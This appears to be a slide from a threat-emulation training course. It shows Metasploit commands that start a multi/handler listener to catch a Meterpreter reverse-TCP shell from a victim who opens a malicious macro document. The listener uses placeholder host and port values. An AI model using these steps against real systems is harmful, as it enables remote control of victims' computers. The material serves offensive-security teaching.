 CHIRON
TRAINING
Malicious Macros
• We've created the macro-embedded document that that will
execute our payload – now we must set up a listener to catch
the callback.
– The options you set here should match the ones used when creating
your malicious macro-laden document.
– The -j option will run the command as a background job.
– The ExitOnSession variable is used to maintain the listener, shifting
incoming connections to random high ports.
msf> use exploit/multi/handler
msf> set payload windows/x64/meterpreter/reverse_tcp
msf> show options
msf> set lhost Chiron_Linux_IP
msf> set lport Port_Used_In_Macro
msf> set ExitOnSession false
msf> show options
msf> exploit -j
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.